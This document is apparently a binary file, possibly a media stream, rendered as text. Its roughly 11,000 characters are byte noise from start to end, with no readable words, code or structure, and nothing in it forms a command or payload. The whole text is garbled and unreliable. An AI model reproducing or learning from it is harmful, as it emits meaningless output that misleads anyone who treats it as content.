T¥!Pm€NµTËR7ªÄ³=˜ŒÓ­Ch!AšÅ2dYVmi`b:?²  µöÌ¸Îj€’Ë¤ÀÜT„áªÖª`˜*¼çÔhG =‚W<º…€ €2Z¥	¼¨_~óŒX(jÒ0ÍX€h†ˆéåýá%ðñç0ë`J=vMHMlÝ¦V1 —¥ALÂÞÇ, »¹f¥°ÄÕ5póÀ1‡cÃ0 ¨½â/ ÅV„°&¡WÇ5cÑ:‹‡\†¸FA‡ '_«Fª˜l(Èw‚ÐlJ`J,iïÁþ¡üƒ«Õ’ v°Ë„YŽØ¿X}©Ž`½ß¥_—G IYš®Q™ŠI>jM€E´˜lV³}‹Ã.À8“év&M˜=ßOOÞO!ã§–/@ábãIÖl â°O43ðŽAmÄ°~7#Ò…
ÿ	¹\EX l×EdŠSôï_}x@ ¼Ø]¢Ý&ü/•BÅ­¸=õØú@áœVKÖcl!‚@À°ÑÞÊÓÒ½ÿïH)´ß2ôl%CPó`flú ‡
Å„ Û¸û·p
²3dˆ9Â‚ %Š¾6G GÓÿ8Ã	Œú«½÷çÁ„™ÝJºKnwíâ[R±A>0Øt¥Måªð,}ÖÇ.¡MF>~§„°‡Ñ<údÓÓOéå5kP6ôoý?Bw¢£ÔœŒÓOM=/„T	 fÓ†öÇe­–Ý¬ÛtÉÓ-ãÔ»—òÕK3Ø£ŽžÅe©FØP˜XìepžXgíá×ž'eÑÛyŸ	¨%gsÓNX&ž5sþ/ð‚XÒéG šá\ qIN êz¾éœi
ZÝâ­¸ÓÓŠS#ÌPŠT¨hò@U~¦SjË\[,YbÅ°gÇB‘³Ú¼Í&HÉ©pDÿ´Ö»ƒ¿*Òg²xêù{js¼bJ ÕÊ$ œÒÀÀŽOZÿð³Ø'j{.ØË‘ãQÓ ç•ÃÇ8u .¹§0i²LƒÌY2ÌÛ)P£L/{ü3ò$„ `üQ”’ôâÌ¨-[®p`‚°;=G ü¸mùáçÝBÆ¢% `naP¼>œðFÿ±Ãì•ÃáÊƒ)¶oQâ´Âd€â‡€¬óm½±y!lKîÛ“t%`Ò²$ Ø2Ä0$}%­X–œ` åd¢7€à g®Y×SœX üf0} ²‹@ ˜MgœŠ¬³ÁxAw	V˜±Dþ2êl¥GñûP’; @XÀ¸ì›.£·Jª19“)KX<
©3‹ÔHî÷’@,á‡G u?Ý‘’Ç÷˜+­æoÖæ&žµü$H	íˆ•™ïÔ¿ÕýlwÃ€ƒÂÒR{˜©ŒÀW³É<“9Ç2XŠlšô¼ì.jIÀq7Ö>Œ2¸r?À:: ÅÞ+U‰ÁÇ¸ ?R)MHý«Ëâò©ç©\–n¼Š ¥ØÄv1†KBô¶™iš€w}C£ïH“CææBúÄy5hª;HçXNPx®ÆP™ ÈðSu€¯ÿ6*G øÃÔ¥ÑvÅÅ ¶òQƒîïYvYm³úP4âjz ß¯4Ô	ôËÌ°Ðy®¡Pše¦NtçXe†Ntçb„Ô ˜ÅøV}IûÂˆÑå[ß#u¾õc ËÔ.:»ÓDÑñ±’-¶UˆË°ÅÁ -i	Í;âÿb¯‡C¸¿Ân zÐóµPáù¾O¥þ*Å^=B˜a"UR4n·p T~;ed€ƒíQ
:žæÓüÊ6}àT-~G PÂF1ÂÓ•‡žR2«ö%!yŽ¦ìÍÐúþÅQˆTÑ'®++i­8nã¿R1EQ¥§ø_MŠr»—œûåŽÈGäG­::“m›Ð0©zcs[¦4™Á­@¤+Ôž‡æh0jk'ðÎ cÒHsÚ”rïÂÇÐ¢txº¾Œ­Â.à%m†—Ð]Í.	›[ŽÁu.Ñ±Ôt;ÐàvE½é2g°"4AMíü-€G ‰ðsDg_QÕ˜¿Þ_Ã +G_°ó±h ²¥÷°ÜxÐ6zÀWñoãœ €°èÓ!ø–pÀóîaHö˜p<À{€_ d8U5 ’sÉ¾7µ£¨ÕŽ‘Á·.½ý¯á%EˆbT~\”-ÿÿL¤Š9Î {“C›B‰fýöØD’GUŠ™­ÃM6 ñšqùï™ä"ÁP¹ e!R@¸µ¹	cÑÞüâˆÈÏAÕý|G õ€×¡ÜÓiäÍ5xÊ t;öØÜ¤=’òX`ÀVPãÔcžÞÐåN¬:iÖ²óa9C2V"å§6/À{åg·ž“Œ\†/“”ˆìgúÚyð·Wø_ @˜+Ìm.±^<^˜¹4:˜Ï…¼Ûc,›S¿ tÓ©ËUx5*h.Â&(ÓÕ0/ñqãõI+c{†@CeëÑ ]É	€21WïÃ?a4©MrZ'ióvG À @V|ÀÈ>X¾L •Ó‚Ãèxj'ø†ªÞk!uÑ“1…K¢î£L`„’Ðý‚a ;C3Ž`_ä Va~0ž•6³¦Ÿ…—Æ¨V4¼•ŽœD˜B ÉJ£9¬ƒS‡>(CÜ¨9Èëep2eð &êD‰¨MðGT–ÐyyËÀ®¾5ƒ¾ß„°Üi¸+NéHÙý(ŸÚ˜Dl¸Vt…òÁS$Kq7ûh
Ì·G …a
;±¦Î­:°¯†pHÑ±C…6ÿ¥ÒEâŒÅGñƒÑ´~¥—§Ó¢©‡ä$ãv$ì¼ÜYK¤(yÓï89¡ç¿–á¶[ÿìþôø¶ Æ¹~BU³ï¶7o»ðÂ€aÔl	‹ˆ[øÇÃ_Àøgñ}¨Ä3êàŽ6@oôB0öÞþP%ªˆ¡. oyÿt_b­ØÐeÏhð }@ž‡£ó`[`ðÓG B)r¨R3°OöåÍ¦ÜÚmÿãÂJ[0MËÓ;¼vÛ–m“2É™mé“êòÜËd„ð >#y1‚0Ûþ6²ƒdð…¶rŠ–»2¥)/&Åhe%Ê²ß6Bj Ì®9ßþËûÓ­½[öÿ	àªþŸ¡:e4‰Îè<¶JÚ)î¢Áe‚æÞf=@ãG.ù|ÐôãÇ’ Ä1è ¨›÷¦¦i\¢rv´A?LAÊc
¨‰pë=6]©ýG Žtõ<Ëè¾ZÝ„Ty€m#Ÿô&  ZM!ç;Œõß…¡V*ð8¬¶8½zww…É u?F@ «}rèÒ}œá‰P5J€Ra–<ôš-Æ.$ø:_å!`,ðtlïð¹ AÐ“‚¬jºŸûÁ ùîCjÙ8ƒ²ÇŒ–ÈH¾°¡Ñ8ö‡€;²uy°Àà/Á,»ZçJ¬®W˜ó)@ÿ\Ûåštö- £¦N²ü-€ºu‡Ð?M$G ç‡jÒzf¨“RØs^öÔÕôìGkj×=%òw›©– ÏmJ¦úÕÜ$âHÀ}F‹E¾—)ò½þ=`‡Ûe;NÇýú†FÏ‚ðÅðXÊÄÂËX»%çÅ·1X	PýÛI”ƒõ~1rÈÜýAH´–iüÆyC3×Qh’ÄõŽw ÅúÈÜË5B‚WVP;X>{ëP³ŒÐ"ÃýüÜlÂw°¥%qæ'wÁFÐ—úáG …	…zþhÀ_fÒ«Ë¡— c¾¥'–›(ÛðÓ¸þ5È¢ h°‚;Ÿ¡ÞÌË“wç}ï&*²Fvp,$ N'òøÎ1ü!7 R‡­ª+²ßµ[OÑß+-eØ·Ät»úpO$¯¢7þ-\LÃúÓ7Î	‘SVr²exA@øÛšAKt¾ÅYGnPl#4±VˆÐª[ ®gÆ)‘ƒ,cùS‡˜
X÷ ‘}@¥ÿG ‹‹x:-Ç¨"±®äUâ¬UåÒéhC¨Î£ u)a| /B™;@CÏMÊ<»LªAåË,MƒÖˆP]kî³Mëg´:Ü±U‘cÖû8Þ[Y¿…°x\r®Å·%"{¡{‹AG5ùo¡dq Sñ$­‚öv£”¹…€¨Ñuu›øaÀŸzöˆýw^*À~cìz…âTßÑç^°¦ ÌPˆ4œ¬I¯s¦H~LÅk£ëŸßÀ G {Æ
P†¯…µ|csMd=&bð"€Ä0 ÅKQ*ÓÖzÅWþÿeêÉù€úZÞDøBò¸xÐŒ´A­ü& ×y¼%!óãÞx»ýæ=ÆªiõŸ‹mõÖÜvPB‚aH­*Í8ëRÔ% ‹*øÒçMm—ƒ(=me$Ù³°YG4b’À¸Ô¶*-¦†HÌÓOð¹ $@Ø;Ãk\^oÁ¸{‹Hîe´|dBqU@vÐG Ã¨Jbl¼bTâ½Ôßlºd—þÀMÕ†-ålŽÎeHÁ„ä`àd…ÑJ=ëC(ÑT)•°³H t²X1I	û‘`¼½?àF  cé@^÷SÃîF/“·
²xTåT{Ì ×|Q!Ô8Š®À-Ñ!M#±–;u•Q”›u,öŠfg—ü* DÀœÀ©e2ó¥D¶o¸ ¿£UÆ édT G ŒƒSpÁ†˜G#Ø"íèd3¯>Q©²æcÅ…=bö|^È/«¶ƒï‡B*À	`âiÖ#å&ä=­±Ç¼gç€áõ"?.AÂ’GÌÀ¹ ¼|ýÄL<ZúTü@Úò©1Ã¹Íå  €iG`¡ûC÷ÁÏ¡3M°•@ÜØ¹¹k^P*ÄŠ'áOM¾4Y?‡BË…ŒÜ7&´9n…@jæG L4e 0›è(kŽ©ÿ"þäÞìÝ«ØmHd;ë$CmîÖÝ¡'B}váE `6Àæ1g¾ÂˆëäÀ%KFEãh91‡ŽÒôgXƒê¦Ö¦Øk0¼Ãå¥ 3a.!^‘B¢ESÐ:-¶ÀÅÄ0 q¤8ÌÄ…@ýðÂ€"!J8ç¯Sê`
â^Üex%‡½$–ºt 'j¸šus·SFÐÿlÀ¾|JEX V…G ¤-R­ª[qÁÜìté§¶Ø]@‘¦uî[ÂÆ³¶¢×âØJI…àCîU;|¢IÓ"µÈð×Y}¤¼R‹3éø_ 91Àö1¼Pß4 :ÿôÂPRß …}æ  (öo€03t™×€ €Ww¦N†(‡LYŽq¤NöºtàÑ¼?v&rÂ'hí =¬ç‘·8^¡t$/è×¶þ~ › 7y€<¥ÙcÏûpÜî3G Ô5H‚MÞ`N—b³«äac  3}„ ‚ËŸ¾nRbE;i.Ú¤ài|]–àf1Xûà»
R7üOpxÊÿ¨ &r¾õ'F”“
Ð7O—(‚u¸$Ô”U	ØcVÃhoô>™§“\-#”ã0ÂÂ’!ÒŒÁ‰¨À @>“õE¼«¶ß†0B´=¦Ñ&—wÉÑüM£d9þåüxÈ g&Ú`$sñrG M— )˜#>˜Ã|Ñ¨zd Þlü1>“`.Ëð(­°
ü¡XÙSuÿ¯`xÇEž¢‰À(—~Á¡ªJ~™y™ˆj``#£a(SÉbPÁî‹ÀŽn”£L€ @ÏÑ	–)2­°&Ûm¶õ	( :=€È¡Æ£³ŸþM2årKÄÁEN%@XácÁ}WA»X!­þƒPt¤`Q #  ¶:néDCèM@ôG  &Ú\µôÿ‰%÷¬æy4Ù¸{åìâDÏ¸Èb ý·Wò%Þ&ÀÝH8Ü0¿ ˜kÉˆÝ€¨M@!ÌjÒ€Üóþ£nž™*êQ•052<uœ«`h›6ÔšUJ¹Ø©sÅñŽpq-@~„ÔÁ;“¹ýýºÅ]f+„+Ž‘¬°¢Ÿ†|Gˆ<;ã€	c;T×šä2 
½S%¬Ÿ…ÛQ¨<±÷]áMP`’š§G ¾±¹€(à/Ämµ3ëà™ãŒtç¯…É ;1+)TuŠç÷ãgÆ6¹KÎ‰¹Ø¬¡81%A²2…ÐQPãlƒwj1LŽnÚÝI6âmSOO„É $ñJ2";D¬KLLBgÇ7¦„–ò0A5pŸN"ñ9®º´´g›	ÚÔ®ž(ÒA ‚\ÁGrk{ièd$à¿¸«W	¥ZÞýð0"àYªVºkdíñX³{1L4µBðG k€×XËèÑ}ŒžŸ„Ô ,2°ÌgW·­pDX$qdæ²a³Û&P°3ŠQZ`‡}Òâïï˜ïå¹ÖE(jÔ'ó´öŒÀàp‹VÇ¨LÜI†&ÿÕ^0K+°ž‰¨JàŸÜO»1?jxÅ»?`«n¼l	Pdˆ&ÉSTgùh µ† U“€cýÄâèN`4¯“é|Ó“ e@2„š· d€G bAÃ™däìþP'ó`ºèÁ¹ïý¬‘ÚÈ%¸k¤Óª.`Ê‘tc±½ÓVOJžÝ>žp¨Æ§TgqBÿñâÈã÷Ð‘ŠW’Pè`Ä¤Q”áÚÂöÂ$0÷1	],'\ÉU‚í—îÀ;e˜`eÿäÍ_'0(êJâ
‘!HãÛÖ
^ÒÃØUÏJðgûæ}üGX³/U+º<b]É—kðÆ×Ê¿©¤ 1Ë°œ)GûG ³!Ö À–â Ã#{õ¨]ÀÕ/ó’ˆ)õ¹#¤û)i:e&Lö16ÃFÚo,×I§ Q$~BDó%À$bÎäƒ&A\ÞÂÎ0äÚ#ûã¶ÝY/Lìàä­l{àûÝòBŽë…É F›šè—³ûßÎOAƒicËÝÑÔ*&G¶C`˜On%ñ&L'Œ Ä¦'­l¨i¬4ê3UAR„Œ¢ÆåjçKZÉ4¡°6'G @Â@:ÁêD<˜k	Ò«xºšáÚë‚0\¢´`HÖt‰˜˜J–,5‹{§t{€4(ÚnS
ßîX>¢€z‚0–tÑÓQWü~ûB±ÒÁc£ÓžwŽ ŸG }ÿãÔ ›$Û3[¬Ðë5Ž³C£5ÿÀPæhbƒ¦ó5šs/2jÛ­„·šF^Al»I%8Ž!™CÔ œšì^5å{‡12 bdGö %à—>Ìó[F8G ÏM_lQ—a5P&`YØP÷R+då!BIJ7ªÑƒÕSä€ûBÐ '¨o|5Özeéžq2ã/Hv…Ô	a–Ð­MŽ!W=äY…Cq¸!õØ)T
”!À“|Äyamµªa0'RÌ `£T.ßá‡thÃEÄ(Õîœ±«áßò²e[¸:×@Ëj¥o™Cµ‰õðÆ ‚<~´ßrþmo
fÉFÛªxÔ¹vÊž¿ËÎác…G ðŠeë:ôìì/dïuwedÀóÐÞ(f¥îõ¦:%SÓ1ªûò³ºÚá-`±²=BÖp	ÓZÃ&†T`^•)ˆÔÉåŽ~U¤e¤¬µž™*òüµ…Ô Ôz°±n¯F]ä‹rû‡’½Kö¢±”<Óü/€ô+QÏîM/Š·{½ÚÙãîkÂª˜Fß†Y
Ìù¸yû¡¨ÎÙµ:[t#"x_æ¨¹ò &PúiŒá‹"r÷ºa…@G yÎàôiÍÈ)ÿýAtÉ¼Yé Q°í ²ˆ]IÔì[~p1FÖCDÄª$ q8ƒh
DîaÅ$PÅ]„í0 ¶û]ªA7€Ü P¢@Ã‹÷†	 Gs/¥ØÂN„=ñöÀaˆ¬·7ì[ß(ƒU5D ™ e,qGƒ1£a¸TÚle¹8 Ý‰ïcf;m6X •;Øh2¡¶H–U ,ìµ„ÓÌóöóvÂjG 
ÎÔ<Àªdüt`‹ÓQ,¶õâëT8  KŽöbJDi°€ã6žXP#|‡ŒxH}U&6œ)¼Ø¸õ·¤8£y¥‘SÏ ÷˜0½ax¤¨$O†ízÛŸ«›BK!‰‰¡³í³ 9Û ÉKŠ¤jBE¤Îœš[  0¾Vl-Äq{*bI¤»q¸J+M	’êÈÇ±ïH”\ƒ}t=P_UXÌƒU—ÁA*:G ¼eàÎ9åp6ý:Ù[\* I€–;•œ›ðe•cB_egM¾Ò‚@Ù=0,è*ô(5@)ƒ 1¸'Ú2¬.ö0tDr’™/¸ÌzL®ËK¯øc˜ ”šÐ¤˜w
6Ð4ùÓr µ, ‰‹4Ž ë÷†6" ¼fÌh‘³{PÍìDÀ$XOÕdc×@vdë€“Qê8ðž©d´P·ü*   ÔÖ†òéˆ¨>uhG Z$@ ®)œ!¾hs/8ïªâm.H.€Úq’¸ãn «H?'x8Üd¶1¼Ëi´-%¼o(1BjÀ‚ñiMHT—’ÿÏT†jG¦%1‘…Ñ˜¢óAyQ±©OÒša´Bæ~ñ©F LÀà§I÷4(dw- Å¥Ö.}°ë¡ í—…0$²¤	†Là¡¢~ôŒ©ÎÆácðTdX*Ø\¥@ 1K
óØ4¶Él)jG l2ƒ†œ Â1¡ žnhFÁhc¨|?Ã†"á >¸£À%*0ûÄãú 91'8U€zÛ ä=€xå 5ôÌ¥Ä†/~pÉ ÂdÎ|‰ë
(ˆÇJè
jì¢4v7z‹ß’Ø[oŒ¸éƒ!ü'O&ƒ&ôÄ*ã Ûí4úZ*½~œ~c´Æä¢!Es½æRèòbÂªdÅéˆØý¼ïVêÊßPß›V	PG P*Ì§|¦Ìö×ÄÎJôPâ˜Ö²„	 0Ïjåì59„jñŠïNSÝ_Ö2‡´a\½t‡ôy\.6rA} þ£˜M&B£ââ<}ËimðmZþÅ^1A÷	¸ 9“z¡«¬¿ÿŒ|gžN<XQ_±YÇÍõ”@ñ3˜X^Û¯%‰¹@€–…0À#Õ3¤râ®;¹MAð(Xwo<Y¨: 2*”èÆpÙ¢¿öÆÖ ‘8ÂG !ò¸YÎ§
IKT_
à*¦¡(šƒ	Ï®Ò¹TÎLOòUéŒê‚0æ)Ùús¨Y~ÃKºÔ”<Üð’5v‹@n›r š(T)O¡ªªuìÝƒ#D´ /O±H1¼@é€  ÉC\&70†è Ý6‘ŽùÔEÝTå&vàN\) <Ù‘ä® ¶rÐ-Ô$HûÌö -NäÃ8ûúÉ e› Å­Ð.Å·zÁ¾‡ãG Zì}ƒ\†_`Hƒï{ÿTŠh:«Ã²·™-a% !V@ |²Ÿ(ÿBD·å5Ü«eì(ºD¯å9”¼ÕäJ¡Žˆ
à]R}!g p§	ê@LE±¥Ñ"ýÓ‚L®ÂObW
šê 	¢°Å¹ VJ€f0¤°J.4ÈAçX$=aÿÔ,à!iÂpkò´#‰I¹ž«Ç¡È?wø©ë(dœ½åŽºí¿×…”1ó(.æÿî‘ý!G yÇu^»éÛÙ•ø£ôÒV‰vä½ µ‡©
 +úág  ]­J`÷Æ 7þsÝ­&qÑ?ÌÓ?!”ŒØz½c±ÌÔé¬“™ºN ‡€<ðŠ”°”Yág	àŽÅKMý’Õ}kÙ{ü2H ŠˆpY7µyFúsa¼p)NBTÐ˜´1F(Ä#§‚íQDqÅ‹âmì£ÜP¥«rý,–Le·NuÐe’2A–€·±“æZ¨G ù’4¬Õ_«È	?åÐhöÖ&¼±g‰˜ãáL´•3Fàüe5þÛt&u°˜Cð(70@h_sm’LÉ¶ÏÉ±CÑ1”ÕQ•:”Ò=L ?x kôq!u·ï§)”SPí–ìe4Ë*œ²¨å´~ zÅ>‚ÿþÿË¿Æ)`àþ(,>)aðRÇàm$ã £kÃœ>å¬°Yvjˆ¤¨Ã”• _Ò^I;FyOÌ‹™Ø=ÀùÆ3rZG ˆ½Cb~,^_
…F7.=t(»`õð·‰jšJ°’_ñÛ¼ál3§Ëƒ“‰BÁù´"ÚÌ¨_ d]³x£u”KƒJ¶¬nÆÞ âÄºµ^}&àÓ-«º Xˆ
Mlkûa— !žØžbðW¯(çV¾L]ql[SÝ@x–Ï¾À Ÿ @L»Ò(x¡ø!­ŽÝWPƒ€"Ý¡ãláoùà¹ýÁÛá\Á®s^-ÖZ³G Éñ! +j×)¸ê½7SàÚ¾§­~ÀÌÅ–ùÀÐECÁVâ¡|çwPíañ¹9úž³Æ%!Ûÿ
( qn[W %« UÆ¾™µN64ñŸmæÀa¶ž4#v>`h.‡g‡†Pøc >Îu2€AW·ÿQÝ–Z¯„E$ÇÀMñÆ“Ó¶Í°cåQÑ¬ ùÐ „å7P¶q™ŸíÃAHšÁOoˆí”šÒU=÷œpÔ"æF8§G Ã¹0aÕïÄ×,Ä 	øÄàþžÀÒ%…¾’P[A{­T*W"@¦^ŸOþ+wP BÏkº¿š<  tÍßCœì²lUøÔGP!@/ˆ~Ý$¡jEüdxHÆˆ?ÔZa">ÁmË GBð:q˜¾>'§€‘K<2*Çÿêî±Èb@]äûxUÐe¦D À†êÿ¯ùÐ¶&*ÙÔ2Æ’ Ÿ`˜ D(ƒG  $ÕJ!ö-‚ˆ´Ì ©èIp‘ð¡ "#3V6aÈ­{lÅ•Æ/hÿ<¥`Ø&xZßè‚’Gðþ‰Et³ãH¥’ÀÞHR9…w¿¿·€Ì–À3raí|ëv˜É—Mtð{Ã¸yx1¸>â$—ÐèËwøQ@‰ƒ¥ è¨ÎÝ6ÈT^6AÀøW<N-çl4Âæ[%ÌRÁOš7· ƒ5¿*ãA˜ÃÜÀ–…Ø„¡ÉÁkƒK5*G °¿¥&"t_ ¨ÎÔ©­·$5Ÿ¢.öô†ÃÃ0ÔÝÊ´#e-[™£+Èkì§ lÊs3Š˜>µŽ+Kž;„?‡æ‚Ý¿es© Ù%&0…ù`ýÐ§¢¸(*èöR8D94¸ì3P%æàá—¬%¼ÃE‰B÷c6‡À·yäd½i7@	ÃÙøaí1¡¸JÊ‚7ÃÄÁÓg@S¥ŠøSàG†Hš%‹ñÿÑŸÎ¿T} G °}ÚxÁFäð„Å~;„“àXmé2‚5>Ä.v”%Ü¥ÓXöOax‘„ïPõWƒÞ¨È}$†þmÑð¦ E‡¢†LA\güJ62™Ùÿ¤ˆ”Ù9'Â»t+EÂIáµe –\_‹]™´  F"\Ie¾{ÿ2Cè?ÆÀ ª¢
Øc%vµÀtÛÆeKf¡M€jä üñdÀ"
pA¿#ìáÕS÷òÐº£ðÓqG &c	ìyH$b´_êFìÇ“aÜH<´FªDt†'£_½v!|È)‚9æ’	â÷òZQ‘°ž$ä<‡^|É×•*J|œ5WpÓ´i²Ütpl>L¡G"N5thº,g­µ‘[R‹…k…HÆ”ú’öÇò/ºPo4)…Ùˆ„kA¢nI„&”U(^t!0PaÕà²è}Tþ0ÊFÝ(çHZ}kwEÝ>S™p•òX~Ÿd( b7G ŒïL€ÕeMÀuDð£”& lÜöìÈ’^+cDŒlå¹öÁñË*dp¨QV‘Ð?EÍÀ3S$&A XbQ™˜$Pàr‚ó¡7PK8 ;ã/ù=ßøÜá‘ÂðÒÛ[÷l¶Å‘1ôØ¾¼«D¶i;d(¾Ž3’ÁÝèå©%ºi|¹ÆX4dÌ&à X T­Å‘„”mr›ÎÍ©ÁgÊÞÐðËž+Xì”.{lG r,ìÊÎA6ºÊhnÌ8k`(ì"`–	>IVÊ²PG¡LâÇxˆ›Ó&íÅ¿„ðJ^ï»Z#^ÿ¤û&Žæ^eNáPsr4)¸}÷
<@u2<€¢Ê% ‰Nä­0Ì¡< ta¦ÔqÆ›óh0ØÜð5(Pr¾i£tûªc\ nfà¶p¬ˆkÞ:ëdz€†ƒ?ê>8à«4“½q°«è0~=G ÒŒ¡èrô³^<ŒwØÏ9 'ä&‚ 
ÜI 85²]ãUcE)Ñ(©È*
€…DëSÚ°6 x÷‡Þh¼ –!ÀÒpNwmÀ§Îöåƒ ·¤(ø,`p:7Úª¿Z `¶wçõ[o©ØK QB+·þìJÆSòf‰¡¡®ÖU6÷$<Á#o8ñ^!’@03	'8çÍ%„;¥IÎbÏv~~ÿv8Æäå÷vê$‚ãG ¡PúýzŠ'êK	cßâ@7ŽÑ€ €ºpC!]•Ñâ,µëIJ ¼¬ô„cÉHZ¾¸¼Fñ¨8’–E dôœH¼¹G¶A(|.…º`‰~xk¹‚ò¼ˆÿ;“LÊ]Ù‘9k§úÊêF¨¾_Q-jb™ZÀPlà(¦çz¦y©*— +àyvÆ&½/ß(‹P(…S¤ fBÃ?B$m@0Ï"]óéÃoLdÀG 5ÐUœ ›CzñO‡«Þª°ž ì 8 ”–‚Úg*z¨–æVØ;§„ÉÃQu"nÀ‚Š†L©°)€5lÓ òð[ò	JgÚBÔB®Àvga5 IÞ¡HDt…œˆoM4HCN·P;qýˆól?° V‡Ïç†wƒÝ¿¡’¬cÎD‹sÐš€ò7µ2RC~Cþau(8Áº±¨£hfûŸLœ®(ßLV)G {xû$8ÇœÐY€¤»s"dPÉEÔJKÜèÂ¨H_ÛUÛF}Çö:òÓ®ÓÈ€Q˜´ )Ý‡IBOÅ=ƒqHe¡¨ËyTeÙ´C¸…Ô`ˆ†HÎÌÛÍ§±Í4!Q èŒ‘ú‡_f ¸(‰1BÎi iŸt¸ó!;´f9¯ uD>6¬âX0K [Óü& rF@ª
í­qe”erìµ'0!ãœG Lû+%ÇPØÈ´£•Ê'Lµq|‘ µfæ‡”& Ý˜wZ'`¦Þ9o€î=PxéQJC/‡”A‘TLh>#'Î°+[p+fB'bft-´t¡5 &ñÀ3•IÁjÍŒ‘t‚ù›j¤”©ièéé‹&¶á u|m…]ž¼qØ2¶
 -Q JÁ•ÇçrPÆ@‹	ÕC´s¿ä/=N¢³¨(/Ó‘°Ì•v¨É‹…Ì'ˆ®ïs–Þi*G \ÔVÉ&DkNÝ€E·øLZ`Èv
Ù¡ž¬ƒ …‘yP&þ#l˜ <ã±F°£ñÎ…É F¤‚ 	M¢ÍoO+Õ†LqÂh´„Êr©K3ßºšP´ewîÁHCÿ™ Ì@ÛHÓ ôQ”;ÓçW‹	@Na´MQÕ 
;HÐmÈI*ÐÈ; 	¨ ý ÅMVµÂä€„žØIÁ/âG xq—Ç&Y&]Q
ÊjÇ®Xå’–F—aQ9fî+‰5ëÂj Ùñdd@3ßósQ:4Äë5fjˆ{õªõxÁrÊ®‰Ò;§!’@¡ø´û &Ø†ÿ†½-bÝb6 |a¤TT ð¾èeøÈëæZ@õÆK7ðß&Gl[õ9«‹£eé¦ü.H "	mnWiê›ùë
 ‚!w8lR0æƒª|üAÄ½GG xêRš&‘<w&b3tþPs ^sÒ8…}^`ÉÊ{ÜR/Œ|Ys0
:~à¶Ý.ÇKEE$Ë´]¨™]_Âd†EÕèŸv×Æ/\ÞèWêZ¼Õ=:"Ä'B×ZŠÍBï[_ _>m JÕÁU~ !¡r@Qø` Wcÿ0—XF¸Xe#wM‘¢1ëðñä Àø4KZ&i•Ó”Ì”Z”\EÂ0ðk´^DG Ôð7wO¦P O%d4]¦€Íè¬Q’€Lè8±»k €<î‡Tã =Þ¸ŸR	ä`NC‹ß‚²1‡H\Þ4` ê"Õ€±‚_‚Mû6…%|Œ—¤×Õ’9{§…°$tK…¶eþ=áOêWÙ-¼À{« À‚DØËÌa†‚(3I5A¤J  &e ™P‰oÔúŽoæKÌÍ¼I-ë¨
J1	Ëa´zˆKC†G 
Ó"b$®1
Ü/ Æ¡I¯jZ¼©=%ú½²HL‘­ÚC
©:_—×o¹Ð²Ÿã»…ðYˆNˆfI:g¤þ3p$39 :¶§8˜hjMy¦ŠÎÇË!Ý¸J¨6ä_i";Ž”GXÌ¥tJÃÌ=z¿àH,1V¨hÎ ]LBvL2ŒŽ ‰†‰xU…\æŸš6âþÿ¾‡2_˜†/\usþZì6¶Ô÷öaG  ç¶’`„ÆÀ“*vƒ¨a4”™é¦¼.à¨s’*ê;ÐLÊ^µl¨x ¶:hlÁ¹™üÁ]ÌÌ\.Ž½”€Ù¨"S¡©E„5[Ûñ/YF€À5(ÐNo‰¡v„€ÆO2@ £bDŽê¡€Ëúÿ`	àÍx¥á”TÚ‘ª®jÍvÜN”u²'}T‹+çÛÀ!ú:¿†!RX˜¨L†J7¡¯ag€ÔSÖ¬À\äG Ó‡ü'ÌÇ³ © `sC‚áB_öÃ£D<¤¡Öš×$ÕrøJS%oàÒ¡[a‰]zÐ šE€ †ÀT*C¼_0£`qY$)Ã:l¸†ìAð	UõZ³ð57 fœá¦A%éÑfÐû“ôÂ˜p´®ºp¾‘å¢nˆÿDÛvFÊ‚ÊN%°æ ád#QíiIP9”Bbˆ‡¨b;c‡LÄ¥™;ä#áÀÀiïs	ßÏgG Œ rï	s ¢¢©£V¢É1ñ)”äš¸æõÄŠhÚÂŒ‚‘ ëËs7‘F0áåÈ£	ç­NçõÕ(ÃÁÊQ3‚ÝAáB¨„T Ä$§x²/B¼LerÏ¶ÌH –€Î! 4Œ ”Ê&MuÅ;ÃôÿS0çï?‚©ú‰GÁŸë`2÷„îæñWbb×|{§	¯@¨¬±œi7sgÂìM¡†¢ÍEãtÀ  N”G 	¬À]¨PÁ4| >›‹ îVì–èÎê¢F^qP¤4YzHÚ(-w[2˜—XL`Š® Ð[wÞµQ¦WÚÉOé(k1´!¦°Á»71ë™>ÛxM@“µá+%BeñV%`#JcÄÌjî@+Î¼Aqñ kÁ,_ï‹4ËŽôÓBxÃö¶£‹µ²¿	4fAC	‘Ru*ÀÕ¸	°a¨’6°U€u’b®G  Mî»Åø€)Ae"¸úV$†%é+‚£	yˆÕ…k ÅeuP@ˆÊ%•æš1€·¢)0™§%øÁÞ§ú~¿¬²;ÐšúÄ¼(z©Q‰‰£È¶%‚D¬´%MÈÆ-›*x±? ŸØ!äwÀ€Z¿€%Ô¦ˆ ‡ñümºßVÆÂçRPæ}	¨9ØWm¸3‹2ÓIŒ#^ûÚ`ÑÙ\ H:V°œZ8€ZG  3¾ 5Å´ôKs8&I=éHóü&H/6›ð D_QÝÝÏÄI‘þu2Tên…4gtÛLWêÓ#·~Õ'„É våŒg.oyXéê-!™SÏX‘,q`ÎîØ§–·v›95âP7däªØ=ÿïÇØ¥R«Xz Õm^ có¸æáÚQÛA²KÂ·ÑhXAd—P0˜_ÉÇeLKÀ•×·Î‘0«x6Û€Æ<2•AÝG …Öe¸ ÚÎÈ·MÃ:lcjµ…œ OÏ`GÎcüãu´­}ƒfÖìÃÒŠ'…#õ*·	Ïu¸sË0W½k	8Q¨ÌõV/ø¼PÞïÐ®‚d"Ahd³¼ûð”ÀÔcZcS„m1(*`RÁ˜T¨\ñŒF­Žï…o!àÐ/L90šð
§ «”L22!’@el/ýa“O“Ë¬ uÎªz i@—DÉØ.ãG ²Ó'ÚÂJÓ~µ	¾’ôÖñ·Å¯çÉög¸|‘;[>-<F|T&h@¸Mi®(á¾­_h=`7C7. m€¼ªˆÐš€‚YþžöÙË®,vs¤÷ˆC:0 ¤&…ˆÍ0C‚C"R_2„n¼t¡I®(GÛ¥AQåÏOTÓ1¤cIx÷mÃgæ "ËK):[‚&¿3˜± Q>`$ècºã [rQ,^¥‚øOÏG *4€™	¨Üb–×ÉoÿMz1m˜¾püÕnÐ½á ’ÒÙiòU(,GªRrA8Rx¬ª@­$ÕälÑêJèó#Áý×BênQXíuD‹E<Å€Å#ììz…Ú!v¨[ Y  Ý‚ž^]AÔ2@$6ÂPOñ+€±ê aÈu¾Rå ›k.BH-äf¬;T¢ö(îƒ,©À>2ƒnG u5ÆPM@Æ`